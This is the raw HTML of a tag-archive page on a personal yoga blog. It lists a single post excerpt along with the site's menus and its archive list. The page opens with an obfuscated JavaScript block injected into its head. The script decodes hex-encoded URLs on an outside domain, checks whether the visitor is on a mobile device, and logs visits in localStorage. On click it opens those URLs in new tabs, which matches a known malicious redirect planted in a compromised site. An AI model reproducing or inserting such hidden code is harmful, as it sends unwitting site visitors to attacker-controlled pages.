_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="archive tag tag-universe tag-33 wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Universe</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-868" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-868 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-change tag-teaching tag-universe">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2012/11/07/what-you-ask-for/" title="What You Ask For"><img width="521" height="340" src="https://everydayyoga.us/wp-content/uploads/2012/11/SunRise.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="What You Ask For" decoding="async" fetchpriority="high" srcset="https://everydayyoga.us/wp-content/uploads/2012/11/SunRise.jpg 1323w, https://everydayyoga.us/wp-content/uploads/2012/11/SunRise-300x195.jpg 300w, https://everydayyoga.us/wp-content/uploads/2012/11/SunRise-1024x668.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2012/11/SunRise-150x97.jpg 150w, https://everydayyoga.us/wp-content/uploads/2012/11/SunRise-400x261.jpg 400w" sizes="(max-width: 521px) 100vw, 521px" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2012/11/07/what-you-ask-for/" rel="bookmark"><time class="entry-date published" datetime="2012-11-07T21:00:20-07:00">Nov 7</time><time class="updated" datetime="2016-12-07T09:29:18-07:00">Dec 7</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2012/11/07/what-you-ask-for/" rel="bookmark">What You Ask For</a></h3>
				<span class="entry-excerpt"><p>Earlier this evening I received a very exciting phone call and follow-up email.&nbsp; Before I say anything more about that, let me tell you a little about my&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2012/11/07/what-you-ask-for/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
